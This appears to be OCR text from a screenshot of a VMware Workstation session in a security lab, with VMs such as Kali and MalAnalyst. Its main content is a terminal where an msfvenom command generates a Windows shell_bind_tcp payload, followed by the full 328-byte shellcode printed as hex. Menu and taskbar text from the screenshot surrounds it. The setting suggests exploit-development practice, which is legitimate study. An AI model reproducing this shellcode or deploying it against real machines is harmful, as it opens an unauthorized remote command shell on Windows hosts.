 Black - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
OS
Windows 10 Lite
Black
Server
UbuntuServer
Windows Server 2012
Windows Server 2019_2
Windows Server 2019
EVE-ng
Kali-quanghn
Windows 10 x64
Ubuntu Docker
MalAnalyst
Win2008-DC-quanghn
IAM
Ubuntu IAM
IAM-Project
cybersec
Ubuntu_IAM_Longcyber
cybersec
Home Win2008-DC-quanghn Black
Thu 31 Oct - 12:25 0b/s 0b/s 0
/tmp 12:22:44
msfvenom -p windows/shell_bind_tcp -f raw | xxd -p | tr -d '\n' | sed 's/../& /g' | fold -w 45 | awk '{print} NR%11==0 {print ""}'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
copy
29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5
/tmp 12:23:00
ENG
7:25 PM
10/31/2024